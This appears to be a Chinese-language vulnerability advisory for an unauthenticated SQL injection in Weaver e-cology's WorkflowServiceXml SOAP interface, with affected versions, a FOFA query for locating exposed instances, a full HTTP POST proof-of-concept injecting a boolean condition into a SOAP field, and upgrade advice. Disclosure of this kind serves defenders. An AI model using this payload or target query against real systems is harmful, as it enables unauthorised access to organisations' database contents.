阅读量:0

漏洞描述:



泛微 e-cology 是泛微公司开发的协同管理应用平台。泛微 e-cology v10.64.1的/services/接口默认对内网暴露,用于服务调用,未经身份认证的攻击者可向 /services/WorkflowServiceXml 接口发送恶意的SOAP请求进行SQL注入,攻击者通过漏洞可以获取服务器数据库敏感信息。

漏洞发现时间:

2024-7-12

影响版本:

e-cology9 < 10.64.1

FOFA语法:

app="泛微-OA(e-cology)"

POC:

POST /services/WorkflowServiceXml HTTP/1.1 Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36 Content-Type: text/xml Accept-Encoding: gzip Content-Length: 487 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservices.workflow.weaver"> <soapenv:Header/> <soapenv:Body> <web:getHendledWorkflowRequestList> <web:in0>1</web:in0> <web:in1>1</web:in1> <web:in2>1</web:in2> <web:in3>1</web:in3> <web:in4> <web:string>1=1 AND 5615=5615</web:string> </web:in4> </web:getHendledWorkflowRequestList> </soapenv:Body> </soapenv:Envelope>漏洞复现:

修复:

目前官方已有可更新版本,建议受影响用户升级至最新版本:

https://www.weaver.com.cn/cs/securityDownload.html

参考文献:

OSCS | 开源软件供应链安全社区 | 让每一个开源项目变得更安全

POC/泛微OA-E-Cology接口WorkflowServiceXml存在SQL注入漏洞.md at main · wy876/POC · GitHub